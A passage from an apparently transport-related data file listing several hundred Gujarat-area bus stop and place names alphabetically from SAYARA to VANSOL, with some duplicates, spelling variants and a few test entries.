"SAYARA",
"SAYARA MDA",
"SAYARA ROAD",
"SAYKHA",
"SAYLA",
"SAYLA HIGHWAY",
"SAYLA RJ",
"SAYLI VAPI",
"SAYRA",
"SAYRA NLY",
"SDEM",
"SEBALIYA",
"SEBALIYA POSHINA",
"SEBHAR",
"SECTOR 16-17",
"SECTOR 24 GND",
"SECTOR 27 GND",
"SECTOR 9 GND",
"SEDARADA-BEDA",
"SEDARDA-BEDA",
"SEDATA ROAD",
"SEDHRA RJ",
"SEDRANA",
"SEGON",
"SEGVA",
"SEGVA X",
"SEJPUR",
"SEJVAD",
"SEJVAD PATIYA",
"SEKHPAR",
"SELADI RPR",
"SELAMBA",
"SELAMBAGUJARAT BORDER",
"SELAR",
"SELARI",
"SELARI NAKA RPR",
"SELAVI",
"SELUKA",
"SELUKA JETPUR",
"SELVAS",
"SEMBALIYA",
"SEMOR",
"SENDHAVA MP",
"SENETORIYAM BHJ",
"SENGIYANI",
"SENGIYANI DHANSURA",
"SENGIYANI DHANSURA",
"SENGPUR",
"SENGPUR",
"SENJALIYA",
"SENJALIYA PLT",
"SENJALLIYA",
"SENKDA",
"SENT MERAY",
"SENTHALI",
"SENTHALI SRGPR",
"SERULA",
"SERULLA",
"SETALUS",
"SETHAVADAR",
"SETHI",
"SEVA SADAN",
"SEVAD",
"SEVAD",
"SEVALIA",
"SEVALIYA",
"SEVALIYA ROAD AMJ",
"SEVANI",
"SEVANIYA",
"SEVASADAN",
"SEVASI",
"SEVNI",
"SEVTI",
"SHAH ALAM",
"SHAHADA",
"SHAHDA MH",
"SHAHERA",
"SHAHIBAG NC",
"SHAHPUR COMPA",
"SHAHPURA RJ",
"SHAIBAG NC",
"SHAITH X",
"SHAKHPUR GRD",
"SHAKTINATH-BHARUCH",
"SHALIMAR",
"SHALIMAR",
"SHAMALAJI",
"SHAMALAPUR",
"SHAMALAPUR LAI IDR",
"SHAMALPURA DKR",
"SHAMBA",
"SHAMBHUNAGAR",
"SHAMBHUPARA",
"SHAMGHAN",
"SHAMKHAYARI",
"SHAMLAJI",
"SHAMPUR",
"SHAMPUR MODASA",
"SHAMPUR TALOD",
"SHAMPUR MODASA",
"SHAMPUR TALOD",
"SHAMPURA",
"SHAMPURA RDN",
"SHAMPURA SRT",
"SHAMSHERPURA",
"SHANA VANKIYA",
"SHANBHUNAGAR",
"SHANGADH ROAD",
"SHANGAL",
"SHANGAL MDS",
"SHANKARPURA",
"SHANKARPURA DHROL",
"SHANKESWAR",
"SHANTACRUZ MH",
"SHANTIPARA",
"SHANVA",
"SHAPAR",
"SHAPAR VERAVAL",
"SHATRUNJAYA",
"SHEAGAON MH",
"SHEBHAR GOGA KHERALU",
"SHEDHAYA",
"SHEHERA(BALASINOR)",
"SHEHERA(GODHARA)",
"SHEKH DIYA",
"SHEKH PIPARIYA AML",
"SHEKHADIYA MDR",
"SHEKHPAT",
"SHEKHPAT JMN",
"SHEKHPIR BHJ",
"SHEKHPUR",
"SHEKHPUR VDNGR",
"SHELA",
"SHELANA",
"SHELAVI",
"SHELNA",
"SHEMLA",
"SHERA",
"SHERADI ROAD MDV",
"SHERAU",
"SHERAU TRD",
"SHERAV",
"SHERAV RJPPL",
"SHERDI",
"SHERDI DHORAJI",
"SHERGADH RJ",
"SHERPUR",
"SHERPUR IDAR",
"SHERPURA",
"SHERPURA BHARUCH",
"SHERPURA HARIJ",
"SHERU NI VANDH",
"SHETHVADALA",
"SHETRA",
"SHETRUNAJAY",
"SHETRUNGI DEM PLT",
"SHETRUNJAYDEM",
"SHIHOR",
"SHIHOR MP",
"SHIHORI DDR",
"SHIKHOL DSA",
"SHIKOTAR",
"SHIKRA BHC",
"SHIKRA ROAD BHC",
"SHIKSHAK COLONY VRL",
"SHIL",
"SHIL PBR",
"SHILDHAR RJ",
"SHILI",
"SHINAI ROAD",
"SHINAPAR",
"SHINAVAD",
"SHINAVADA",
"SHINAVADA MDS",
"SHINHOLI",
"SHINHOLI",
"SHINHOLI HMT",
"SHINHOLI HMT",
"SHIR",
"SHIRA VANDH",
"SHIRDI",
"SHIRODI",
"SHIROHI",
"SHIROHI ROAD",
"SHIRUR",
"SHIRVA MDV",
"SHISHAK",
"SHITAL CIRCLE BHARUCH",
"SHITAPUR",
"SHITLAKHA",
"SHIV",
"SHIV",
"SHIVAJI NAGAR",
"SHIVARAJPUR",
"SHIVGADH RPR",
"SHIVGANJ",
"SHIVLAKHA",
"SHIVLAKHA GAM",
"SHIVPARAS BHUJ",
"SHIVPURA",
"SHIVPURA KAMPA",
"SHIVPURAKAMPA",
"SHIVPURAKAMPA MDS",
"SHIVRAJGADH",
"SHIVRAJPUR",
"SHIVRAJPUR BDL",
"SHIVTHAR GHAL MH",
"SHIVUR BUNGLOW MH",
"SHIVUR MH",
"SHIYAL VRMGM",
"SHIYANA",
"SHIYANAGAR GDD",
"SHIYAVAT RJ",
"SHIYAWADA",
"SHIYOT LKPT",
"SHNKHESHWAR",
"SHOBHASHAN",
"SHOBHAVADLA",
"SHOBHAVADLA BGR",
"SHOBHAVADLA JND",
"SHOOLPANESHWAR",
"SHRAVAN KAVADIA",
"SHREE LUNAG DHAM",
"SHREEKOTHI",
"SHREYAS FATAK",
"SHRIMAD RAJCHANDRA COLLEGE",
"SHRINAGAR",
"SHRINATHGADH",
"SHRINATHGADHA",
"SHRIRAMPUR MH SHRD",
"SHRVAN X BHARUCH",
"SHUKALTIRTH",
"SHUKHPAR BHJ",
"SHUKLATIRTH",
"SHYAMGOKUL",
"SHYAMNAGAR PATIYA",
"SI FACTORY",
"SID PHARM",
"SIDDHPUR",
"SIDDHPUR BINDU SAROVAR",
"SIDDHPUR DETHLI X",
"SIDDHPUR KHADI X",
"SIDDHPUR TAVDIYA X",
"SIDE CHOWK BLKH",
"SIDHADA",
"SIDHHAPUR",
"SIDHPUR KHALI X",
"SIDSAR",
"SIGAM",
"SIGANLI",
"SIHI",
"SIHOL",
"SIHOL(ANAND)",
"SIHOL(BORSAD)",
"SIHOR MP",
"SIKAGAM",
"SIKAGAM MODASA",
"SIKARPUR ROAD SAMKHIYARI",
"SIKHOHABAD UP",
"SIKKA",
"SIKKA",
"SIKKA ROAD",
"SIL",
"SILAGOTA DAHOD",
"SILOTMAL",
"SIMADE",
"SIMALIA",
"SIMALIYA",
"SIMALVADA",
"SIMAR",
"SIMARTHA",
"SIMASI",
"SIMASI MENDARADA",
"SIMASI UNA",
"SIMEJ",
"SIMLI",
"SIMODRA",
"SIMRANROAD",
"SINAD",
"SINAJ",
"SINDARI",
"SINDBAD",
"SINDHAJ",
"SINDHAV",
"SINDHAV MINI",
"SINDHAVADAR",
"SINDHKHEDA MH",
"SINDHOT",
"SINDHREJ",
"SINGADHA AHW",
"SINGALI",
"SINGALVAN",
"SINGANA",
"SINGARANA",
"SINGARNA",
"SINGARNA MINI",
"SINGHA",
"SINGHA IDAR",
"SINGHALI",
"SINGPUR",
"SINGPUR RJ",
"SINGROT",
"SINGVAD",
"SINHI",
"SINJIVADA",
"SINNAR",
"SINOR",
"SINOR CHOKDI",
"SINUGRA",
"SINUGRA ROAD ANJ",
"SINUVADA",
"SION FATA",
"SIPOR VDN",
"SIRACHA ROAD",
"SIRISPADA",
"SIROLA DBH",
"SIRPUR",
"SISANG",
"SISLI",
"SISODRA",
"SISRANA",
"SISVA",
"SITALAMATA MDV",
"SITANAGAR (BHARVADVAS)",
"SITAPUR",
"SITAPUR DHG",
"SITAPUR GRD",
"SITPON",
"SIVIL ASARAVA",
"SIYASAN",
"SIYASAN",
"SIYASAN BHILODA",
"SIYASAN BHILODA",
"SIYOD",
"SLIVASSA",
"SMRUTI MANDIR",
"SOBHASAN(KALOL MSN)",
"SOBHASAN(VADNAGAR)",
"SOBHAVADALA",
"SOBHAVADLA",
"SODGAM",
"SODGAM",
"SODHA KEMP RPR",
"SODHI",
"SODHUPURA",
"SODPUR",
"SODVADAR",
"SODVADAR DHORAJI",
"SOJA",
"SOJA MANSA",
"SOJAT RJ PALI",
"SOJITRA",
"SOJITRA X VVNAGAR",
"SOKHADA",
"SOKHADU RUDHA",
"SOKHDA RADHU",
"SOKHDA(PADRA)",
"SOKHDA(SURENDRANAGAR)",
"SOLA BHAGVAT",
"SOLA-X ABD",
"SOLAIYA",
"SOLAIYA MANSA",
"SOLAIYA MANSA",
"SOLAJ GAM",
"SOLDHARA",
"SOLIYA",
"SOLIYA",
"SOLSANDA",
"SOM",
"SOMA",
"SOMA",
"SOMATALAV BRD",
"SOMATH SOCIETY",
"SOMATLAV",
"SOMNATH",
"SOMNATH PATAN",
"SOMNATH SCHOOL KDN",
"SOMNATHRETURN",
"SOMPUR FAREDI",
"SOMPUR FAREDI MALPUR",
"SONAKA X MP",
"SONAL CINEMA",
"SONAMA",
"SONARIYA",
"SONERIPURA",
"SONETH",
"SONGADH",
"SONGADH DEPO",
"SONGADH FATA",
"SONGADH PLT",
"SONGIR MH",
"SONI",
"SONI DIYODAR",
"SONI NI CHAL",
"SONI NI CHALI",
"SONI NI CHAWL",
"SONIPUR",
"SONISAR",
"SONISAR TALOD",
"SONTHA",
"SONUNIYA",
"SONVAD",
"SOYANI/GANGAPUR",
"SRP COLONY JOGESHWARI",
"ST VAVADI JETPUR",
"ST WORKSHOP NKT",
"STATUE OF UNITY",
"STATUE OF UNITY(NAVAGAM)",
"SUBHASH BRIDGE",
"SUBHASPAR",
"SUBIR AHW",
"SUDAMANA",
"SUDAMDA",
"SUDAN",
"SUDANA",
"SUDANA RPR",
"SUDARPUR IDAR",
"SUDASANA",
"SUDASANA KRL",
"SUDAVAD",
"SUDDHRO GAM NLY",
"SUDDHRO NLY",
"SUDDHRO ROAD NLY",
"SUDHAGHUNA",
"SUDIYA",
"SUGAR FACTORY",
"SUGAR FACTORY KODINAR",
"SUGAR FACTORY MAHUVA-SRT",
"SUGARIYA",
"SUGARIYA ROAD ANJ",
"SUHAGNAGAR",
"SUHKIYAPURI",
"SUIGAM",
"SUIGAM",
"SUIGAM VAV",
"SUJANPUR",
"SUJANPURA",
"SUJAVANDH ROAD",
"SUKA VANTADA",
"SUKA VANTADA DHANSURA",
"SUKAN BANGLO NIKOLGAM",
"SUKAN BANGLOG NIKOL GAM",
"SUKASAR ZLD",
"SUKHALA",
"SUKHALA NISAL FALIYA",
"SUKHALA PATEL FALIYA",
"SUKHAPAR NKT",
"SUKHAPAR NLY",
"SUKHAPAR ROAD NLY",
"SUKHASAN NKT",
"SUKHASAR ZLD",
"SUKHESH",
"SUKHIYAPURI",
"SUKHPAR BHUJ",
"SUKHPAR GRD",
"SUKHPUR",
"SUKHSAN",
"SULIYAT SNJLI",
"SULTANPUR",
"SUMARASAR BHJ",
"SUMERPUR",
"SUMRASAR",
"SUMRRA POD",
"SUMUL DARIY",
"SUNAV",
"SUNDALPUR",
"SUNDALPURA",
"SUNDAN",
"SUNDARA(KHAMBHAT)",
"SUNDARA(PETLAD)",
"SUNDARANA",
"SUNDARGADH",
"SUNDARIYANA",
"SUNDARPUR",
"SUNDARPURI",
"SUNDHA",
"SUNDHA VANSOL",
"SUNDHAMATA",
"SUNDHIA",
"SUNDHIYA",
"SUNDRA",
"SUNEK",
"SUNEV KHURD",
"SUNEVKHURD",
"SUNOKH",
"SUNSAR",
"SUNVALA",
"SUPAGAM",
"SUPASI",
"SUPEDI",
"SURAJ",
"SURAJBARI MLY",
"SURAJDEVAL",
"SURAJGANDH MNDRD",
"SURAJKARADI",
"SURAJPURA",
"SURANA DDR",
"SURASAMAL",
"SURASHAMAL",
"SURAT ADAJAN BUS STAND",
"SURAT BHATAR",
"SURAT BHATHENA",
"SURAT CENTRAL BUS STAND",
"SURAT CHOKSIMILL",
"SURAT DABHOLI",
"SURAT KADODRA CHOKDI",
"SURAT KAMREJ BUS STAND",
"SURAT KATARGAM",
"SURAT KUMBHARIYA",
"SURAT LASKANA",
"SURAT PALANPUR JAKATNAKA",
"SURAT PANDESARA",
"SURAT PARVAT PATIYA",
"SURAT PUNA PATIYA",
"SURAT SAHARA DARWAJA",
"SURAT SARDAR MARKET",
"SURAT SARTHANA JAKATNAKA",
"SURAT UDHNA",
"SURAT UDHNA DARWAJA",
"SURBA VANDH",
"SURBHON BRDL",
"SUREL",
"SURENDER",
"SURENDRANAG",
"SURENDRANAGAR",
"SURENDRANAGARRATANPAR",
"SURENDRANAGARRTANPAR",
"SURGANA",
"SURIYABARDA",
"SURKA",
"SURNAGAR",
"SURNAGAR GRD",
"SURNIVAS",
"SURPUR",
"SURPUR",
"SURPUR HMT",
"SURPUR TALOD",
"SURPUR TALOD",
"SURPURA",
"SURVA",
"SURVA GIR",
"SURWADA",
"SURYAGHODA",
"SURYAKUNJ BRIDGE",
"SURYAPARA",
"SURYAPARAA",
"SUSHIYA",
"SUSKAL PVJTP",
"SUTARI MP",
"SUTHANESDI TRD",
"SUTHAR VASA",
"SUTHARPADA",
"SUTHARVASA",
"SUTHRI",
"SUTRAPADA",
"SUTRAPADA VRL",
"SUVA",
"SUVAGADH",
"SUVAI BHC",
"SUVALA",
"SVALA",
"SWARUPGANJ",
"SYAMNAGAR KHD",
"TABOKOTO",
"TAD UNA",
"TADATALAV",
"TADAV",
"TADGAM",
"TADIA",
"TADKACHHALA",
"TADKESHWER",
"TADKESHWER",
"TAGA ROAD",
"TAHARABAD MH",
"TAHERA",
"TAJPUR",
"TAJPUR CAMP",
"TAJPUR PRJ",
"TAJPURA",
"TAJPURI",
"TAJPURI",
"TAJPURI HIMMATNAGAR",
"TAKARMA",
"TAKARVADA",
"TAKARWADA",
"TAKHATGADH PRANTIJ",
"TAKHATPURA",
"TAKHATPURA MDS",
"TAKIYAMBA",
"TAKODI",
"TAL NKT",
"TALAD",
"TALAD PATIYA",
"TALAJA",
"TALAJA VIYA KUKAD",
"TALALA GIR",
"TALALA GUNDRAN NAKA",
"TALALI",
"TALASARI",
"TALASARI - UDWA",
"TALASARI MH",
"TALAVAN ROAD MDV",
"TALAVANA ROAD",
"TALAVDI FANTA GDR",
"TALDA",
"TALEGADH",
"TALEGADH HMT",
"TALEGAV",
"TALETI",
"TALGAJRADA",
"TALOD",
"TALODA MH",
"TALPODA",
"TALSANA",
"TALVARA BORDER MH",
"TALWADA",
"TAMACHADI",
"TAMATIR",
"TAMBADIFATA",
"TAMCHHADI",
"TANA",
"TANA SHIHOR",
"TANAKHALA",
"TANCHHA",
"TANCHHA",
"TANCHHIYA",
"TANDALJA BODELI",
"TANKAL",
"TANKARA",
"TANKARI",
"TANKARI",
"TANKARI BHAGOR",
"TANKARIA",
"TANKARIYA",
"TANKATUKA",
"TANKIYA",
"TANSA",
"TANTADIYA",
"TANTARDA",
"TANTARDA TALOD",
"TANTARDA TALOD",
"TANTCITY",
"TAPARVADA",
"TAPARWADA",
"TAPPAR",
"TAPPAR",
"TAPPAR MDR",
"TAPPAR ROAD MDR",
"TARA NKT",
"TARA ROAD NKT",
"TARA ROAD NKT",
"TARABH",
"TARABHA",
"TARAGHADI",
"TARAGHRI",
"TARAK TALAV AML",
"TARAKHEDA",
"TARAKPUR",
"TARAKTALAV",
"TARAKVADA",
"TARANA",
"TARANAGAR",
"TARANGA",
"TARANGA HILL",
"TARANGA TEMPLE",
"TARAPUR",
"TARAPUR X",
"TARAVADI",
"TARAVDA AML",
"TARED",
"TARGHARI",
"TARIYA",
"TAROPA",
"TARSADA",
"TARSADI",
"TATAM GDD",
"TATANIYA",
"TATITHAIYA",
"TATIYHIYA",
"TATOSAN",
"TAVDI",
"TAVI",
"TAVRA",
"TEBHADA",
"TECHAVA",
"TECHAVA VJP",
"TEJARI",
"TEJAWADA BORDER",
"TEJGAR CPR",
"TEJGHSDH",
"TEJPUR",
"TEJPURA",
"TEKPADA",
"TELAVI",
"TELGAON MH",
"TELNAR",
"TELOD",
"TEMBURNI MH",
"TENA",
"TENIVADA",
"TENPUR",
"TENTALAV",
"TENTO",
"TERA",
"TERA ROAD",
"TERSA",
"TERVADA",
"TEST FROM",
"TEST TO",
"TESTINT",
"TETBARI",
"TETODA",
"THADACH",
"THADAS",
"THADAS TLJ",
"THAKARASAN",
"THAKARVADA",
"THAKOR TALAVADI",
"THAKORVAS",
"THAKRASAN",
"THALEDI",
"THALI",
"THALIA BGDN",
"THALIYA",
"THALTEJ",
"THALTEJ-X ABD",
"THAMANA",
"THAMNA",
"THAN",
"THAN NKT",
"THAN ROAD NKT",
"THANA MH",
"THANAGALOL",
"THANAGALOL JETPUR",
"THANASAVLI",
"THANGADH",
"THANGADH RPR",
"THANIYANA",
"THANIYANA DHORAJI",
"THARA",
"THARA DDR",
"THARAD",
"THARAD REFRAL HOSPITAL",
"THARAD SANCHOR HIGHWAY",
"THARAMAL COLONY KANDLA",
"THARAVADA NKT",
"THARD FACE",
"THARMAL KANDLA",
"THARMAL VANAKBORI",
"THASRA",
"THASRA",
"THAVA",
"THAVA AASHRAM",
"THAVAD",
"THERMAL",
"THERMAL POWER STATION",
"THIKARIYA",
"THIRD FACE",
"THIRTHGAM",
"THODAMALPURA",
"THODMALPURA",
"THOL",
"THORADI RJL",
"THORALA",
"THORALA DHORAJI",
"THORALI",
"THORDI",
"THORI",
"THORIYALI",
"THORIYARI ROAD",
"THULETA",
"THUMADI ROAD NLY",
"THUNTHIKANKASIA",
"THUVAVI DBH",
"TIBAVADI JUNAGADH",
"TICHAKPURA",
"TIDI",
"TIGHARA",
"TIGHARA SLVS",
"TIGHRA",
"TIKAR",
"TILAKVADA",
"TILAKWADA",
"TILAKWADA X",
"TIMACHI",
"TIMANA",
"TIMBA",
"TIMBA ROAD",
"TIMBADI JAM",
"TIMBADI ROAD",
"TIMBAGAM",
"TIMBARVA",
"TIMBAVADI JUNAGADH",
"TIMBI",
"TIMBI ROAD UNA",
"TIMBI X",
"TIMBIGAM UNA",
"TIMBLA",
"TINDALVA RPR",
"TINDOLA SLVS",
"TINMAS",
"TINTODAN",
"TINTODAN MANSA",
"TINTOI",
"TIRHGAM SCHOOL",
"TIRTH APART. KSD",
"TIRTHAGAM",
"TIRTHGAM",
"TIRTHGAM SCHOOL",
"TISKARI",
"TISKI",
"TITHAL",
"TITHGAM",
"TITHOR",
"TITOI",
"TITUKHADAK",
"TITUMAL",
"TODA",
"TODA JMN",
"TODA MDR",
"TODI",
"TODIYA",
"TODIYA ROAD NKT",
"TOKARI FALIYA",
"TOKARVA UCHHAL",
"TOKARVA(BARIYA)",
"TOKARVA(SONGADH)",
"TOKRALA",
"TOLL PLAZA",
"TORADA IDAR",
"TORANGAM",
"TORANIYA",
"TORANIYA ROAD",
"TORANIYADHAM",
"TORANVERA",
"TORNA",
"TORNIYA",
"TOTANA",
"TOTANA HRJ",
"TOWER CHOWK BARIYA",
"TRAALSA",
"TRADIYA",
"TRAGDI MDV",
"TRAJ",
"TRAKODA ROAD GDL",
"TRAKUDA",
"TRALSI",
"TRAMBA RJT",
"TRAMBAK VIDHYA MANDIR",
"TRAMBAKESHWER",
"TRAMBAKPUR",
"TRAMBO",
"TRAMBODA",
"TRAMBOVAD",
"TRANPATIYA JMN",
"TRAPAJ",
"TRASVAD",
"TREASURY",
"TRIKONIYA BAUG RAJKOT",
"TS COLLEGE",
"TS COLLEGE BYD",
"TUBWEL ROAD BHACHAU",
"TUBWEL ROAD BHARAPAR",
"TULAJIPURA",
"TULENDRA MH",
"TULJAPURA",
"TULSHISYAM",
"TULSIDHAM",
"TULSIPURA",
"TULSISHAM",
"TULSISHYAM",
"TULSISHYAM",
"TUMB VPI",
"TUNA",
"TUNA ADPR",
"TUNDA MDR",
"TUNDA VANDH MDR",
"TUNDAJ",
"TUNDIYA X",
"TUNKI ANOP",
"TUNKIANOP",
"TUTARA RD NLY",
"TUTRA ROAD NLY",
"TUVA",
"TUVAD",
"TUWA",
"TV STATION SAMATRA",
"TWISA MH",
"UAN RDN",
"UBER",
"UBER SANTRAMPUR",
"UBHARAN BAYAD",
"UBHARIYA",
"UBHARIYA",
"UCHA KOTDA",
"UCHACHHAL",
"UCHAVANIYA",
"UCHCHHAL",
"UCHHAL",
"UCHOSAN",
"UDAIPUR",
"UDAKIYA",
"UDAKIYA DHORAJI",
"UDALPUR",
"UDAMGADI",
"UDAMGADI KUKARMUNDA",
"UDAMGADI(SONGADH)",
"UDAMGADI(SURAT CITY)",
"UDAN",
"UDAR",
"UDAVA MH",
"UDAWADA CHOKDI",
"UDAYPURA BHC",
"UDELA",
"UDEPUR",
"UDEPUR BAYAD",
"UDEPUR DAHNSURA",
"UDHAI",
"UDHANA",
"UDHANA DARWAJA",
"UDHAWA",
"UDHYOG BHAVAN GND",
"UDVA",
"UDVADA",
"UDVADA CHOKDI",
"UDVADA STATION",
"UDWADA CHOKDI",
"UDWADA VLD",
"UGAMEDI",
"UGAMEDI GDD",
"UGAVARIVANDH",
"UGEDI NKT",
"UGHROJ",
"UGTA",
"UJALA",
"UJALA",
"UJANVADA",
"UJEDIYA",
"UJJAIN MP",
"UJJANWADA",
"UKADIYA",
"UKAI",
"UKARADI",
"UKHADMORA ROAD BHJ",
"UKHALDA",
"UKHARELI",
"UKHEDA",
"UKHEDA NKT",
"ULAT",
"ULAT NKT",
"UMAIYANAGAR",
"UMAJ",
"UMALLA",
"UMALLA RJP",
"UMARACHHI",
"UMARAI ROAD GDL",
"UMARALA MH",
"UMARAVA",
"UMARDA",
"UMARDA",
"UMARGADH",
"UMARGAM",
"UMARGAM STATION",
"UMARI",
"UMARI KRL",
"UMARKHADI",
"UMARKOT",
"UMARKOT DHORAJI",
"UMARKUI VSDA",
"UMARKUVA",
"UMARPADA",
"UMARSAR ROAD LKPT",
"UMARTHANA",
"UMAYA",
"UMBA",
"UMBER SPR",
"UMEDGADH",
"UMEDGADH IDAR",
"UMEDPUR MDS",
"UMEDPURA",
"UMEGADH",
"UMELAV",
"UMETA",
"UMETHA",
"UMIYA HALL",
"UMIYA MANDIR UNJ",
"UMIYAMATA",
"UMIYANAGAR",
"UMLAV",
"UMRA NEMANI",
"UMRALA",
"UMRALA VLBPR",
"UMRALI",
"UMRECHA",
"UMRETH",
"UMTA",
"UN PADAR",
"UN(DIYODAR)",
"UN(MANDVI (SRT))",
"UNA",
"UNA TOWERCHOWK",
"UNAD",
"UNADI (SAYLA RJ)",
"UNAI",
"UNAI FATA",
"UNALIYA",
"UNAVA",
"UNCHA KOTDA",
"UNCHAKOTDA",
"UNCHAMALA",
"UNCHI MANDAL MRV",
"UND KHIJADIYA",
"UNDARA",
"UNDARGADHA",
"UNDAVA",
"UNDAVA KHD",
"UNDAVA MANDLI BORDER",
"UNDAVA MEGHRAJ",
"UNDHAI",
"UNDHELA",
"UNDRA",
"UNDU",
"UNIVERSITY KHD",
"UNJHA",
"UNN",
"UNTADI LWD",
"UNTADIYA MAHADEV",
"UNTARDA",
"UNTARDA TALOD",
"UNTKHARI",
"UNTVADA",
"UNTWAD JSD",
"UPAR NO FATO",
"UPARIYALA",
"UPAVAN MATHAL NKT",
"UPERA",
"UPERA UNJ",
"UPLETA",
"UPRALI",
"USHKER",
"UTARSANDA",
"UTAVADA",
"UTAVALI",
"UTBET",
"UTBET SHAMPAR",
"UTEVA",
"UTHNGADI ROAD NKT",
"UTKANTESVAR",
"UTKANTHESHWAR MAHADEV",
"UTRJ SDL",
"UTTAR PRADESH BODAR",
"UTTAR SANDA",
"UTTARPRADESH UTTRAKHAND BORDER",
"UTTARSANDA",
"UTTARSANDA(KHEDA)",
"UTTKANTHESWER KWJ",
"UUN",
"UVA",
"UVA PATIYA",
"V V NAGAR",
"V.CHHAVANI",
"VAADVA",
"VAAKI MH",
"VAANKDI",
"VAAV SATLASNA",
"VACHHADA",
"VACHHARAD",
"VACHHARADADA",
"VACHHARAJPURA",
"VACHHNAD",
"VACHHOL BORDER RJ",
"VAD",
"VADA DIYODAR",
"VADA MH",
"VADA PADA RDN",
"VADA PADDHAR NLY",
"VADADLA(BORSAD)",
"VADADLA(DABHOI)",
"VADADLA(KHEDA)",
"VADADLA(PADRA)",
"VADADLA(PETLAD)",
"VADADLI",
"VADAGAM",
"VADAGAM DHANSRA",
"VADAGAM MLVN",
"VADAJ ABD",
"VADAL JND",
"VADAL MOTI MHV",
"VADALA",
"VADALI",
"VADANI",
"VADANI ROAD",
"VADARVA MLY",
"VADASADA UPT",
"VADASAN",
"VADASAR",
"VADASMA",
"VADASMA MNS",
"VADATALAV",
"VADATRA",
"VADAVA KUKMA BHJ",
"VADAVAL",
"VADAVALI-PTN",
"VADAVI",
"VADBHET",
"VADDHARI",
"VADEJA",
"VADEKHAN",
"VADELAV GDR",
"VADELI",
"VADESIYA",
"VADGAM PLN",
"VADGAM-MDS",
"VADGAMRJ",
"VADH",
"VADHANA",
"VADHARVA",
"VADHASAR",
"VADHAVAN",
"VADHELA",
"VADHERA JFD",
"VADHI",
"VADHRODA",
"VADHVAN",
"VADI",
"VADI BHENSROT",
"VADI VISTAR",
"VADIYA",
"VADIYA",
"VADKHAMBHA",
"VADKHUNTA",
"VADLA",
"VADLI",
"VADLI MANDIR",
"VADLI ROAD MHV",
"VADNAGAR",
"VADOD JSD",
"VADODAR",
"VADODAR GHANTI",
"VADODARA",
"VADODARA AMITNAGAR",
"VADODARA BHUTDI ZAMPA",
"VADODARA CENTRAL BUS STAND",
"VADODARA CHHANI OCTROI",
"VADODARA KIRTISTAMBH",
"VADODARA MAKARPURA",
"VADODARA NIZAM PURA",
"VADOL",
"VADOL IDAR",
"VADOLI VANK",
"VADOLI VANK X",
"VADPADA",
"VADPAG",
"VADSAR NLY",
"VADTAL",
"VADU",
"VADU COLLEGE",
"VADU COLLEGE KADI",
"VADVA",
"VADVA BHOPA NKT",
"VADVA BHOPA RD NKT",
"VADVAKAYA GAM NKT",
"VADVASA",
"VAGAD",
"VAGAD SATARAMPUR",
"VAGAD SATARAMPUR",
"VAGANIYA JUNA",
"VAGANIYA NAVA",
"VAGAPADDHAR",
"VAGDA PLN",
"VAGDI",
"VAGDOD",
"VAGDOD PTN",
"VAGHACH",
"VAGHADI",
"VAGHAFAD",
"VAGHAI",
"VAGHALDHARA",
"VAGHALDHARA CKL",
"VAGHAN",
"VAGHANERA",
"VAGHASAN",
"VAGHASIGAM",
"VAGHCHHIPA",
"VAGHCHHIPA",
"VAGHECHA(BARDOLI)",
"VAGHECHA(SURAT CITY)",
"VAGHETHA",
"VAGHJIPUR CHOKDI LUNAWADA",
"VAGHNERA",
"VAGHODIA CROSS ROAD",
"VAGHODIYA RJP",
"VAGHOT NLY",
"VAGHPUR",
"VAGHPURA",
"VAGHROL(SIDDHPUR)",
"VAGHURA GAM MDR",
"VAGHURA MDR",
"VAGHVADI",
"VAGHWAN",
"VAGHWAN",
"VAGOSANA",
"VAGOSANA GANDHINAGAR",
"VAGOSANA GANDHINAGAR",
"VAGRA",
"VAHELAL",
"VAHERA KHADI",
"VAHERAKHADI",
"VAHEVAL",
"VAHEVAL VANK",
"VAHIDPUR",
"VAHIDPURA",
"VAIJAPUR MH",
"VAJADI",
"VAJADI VISAVADAR",
"VAJAPUR",
"VAJAPUR HMT",
"VAJDI",
"VAJEGADH",
"VAJELI",
"VAJEPAR",
"VAJER",
"VAJERIYA",
"VAJHARDA",
"VAJIFA",
"VAKANER",
"VAKANER X BRDL",
"VAKHATPUR",
"VAKHATPUR LWD",
"VAKHATPURA",
"VAKHATPURA HMT",
"VAKILVADI ZURA",
"VAKIYA",
"VAKTAPURA",
"VALA SIMADI",
"VALA SIMDI",
"VALADAR",
"VALADIYA",
"VALADUNGAR",
"VALADUNGARA",
"VALADUNGARA JAMKANDORNA",
"VALADUNGRA",
"VALALI",
"VALAM",
"VALASAN",
"VALASANA",
"VALASANA IDAR",
"VALASANA(IDER)",
"VALASANA(KHERALU)",
"VALASNA",
"VALBHAPAR RPR",
"VALESPUR",
"VALETVA X",
"VALIA",
"VALINATH",
"VALIYA",
"VALIYAMPURA",
"VALIYAMPURA MDS",
"VALKA MOTA NKT",
"VALKESHWAR",
"VALLABH VIDYA NAGAR",
"VALLABHA ASHARAM",
"VALLABHGADH",
"VALLABHPUR RPR",
"VALLAVANTA",
"VALLAVANTA MDS",
"VALLAVPUR",
"VALLBHIPUR",
"VALLI",
"VALNER",
"VALNER",
"VALOD",
"VALPOR",
"VALSAD",
"VALSAD COLLAGE",
"VALSAD STATE BANK",
"VALUKAD",
"VALVADA",
"VALVADA VSDA",
"VALVOD BSD",
"VAMAIYA",
"VAMAR SDL",
"VAMKA ROAD",
"VAMLESHWAR",
"VAMLESHWAR",
"VANA SNR",
"VANADARA",
"VANAGLA",
"VANAKBARA",
"VANAKBARA DIV",
"VANALI",
"VANALIYA",
"VANANA",
"VANCHHARA",
"VANDA",
"VANDA ROAD",
"VANDARVAD",
"VANDARVEL",
"VANDARVELA",
"VANDELI",
"VANDHAY",
"VANDHAY BHJ",
"VANDHIYA ROAD SAMKHIYARI",
"VANDHIYA VAS",
"VANEDA",
"VANG NKT",
"VANI",
"VANI BUDRUK DLY MH",
"VANIL VSD",
"VANIYA VIHAR MH",
"VANIYAD",
"VANJAR WADI",
"VANJHVAD",
"VANKA FANTA",
"VANKA MH",
"VANKAL",
"VANKAL COLLEDGE",
"VANKAL COLLEGE",
"VANKAL DMP",
"VANKAL SCIENCE COLLEGE",
"VANKANER",
"VANKANER",
"VANKANER BRDL",
"VANKANER HIGHWAY",
"VANKI MDR",
"VANKIYA",
"VANKLA PATIYA",
"VANKU GAM",
"VANKU ROAD NLY",
"VANOD",
"VANOI",
"VANOI VANDH",
"VANOIVANDH",
"VANOTI",
"VANS ABR",
"VANSA",
"VANSAGAR",
"VANSAJADA",
"VANSDA",
"VANSDA JUNA BUS STAND",
"VANSKHILIYA",
"VANSKUI",
"VANSKUI MHV",
"VANSOL",
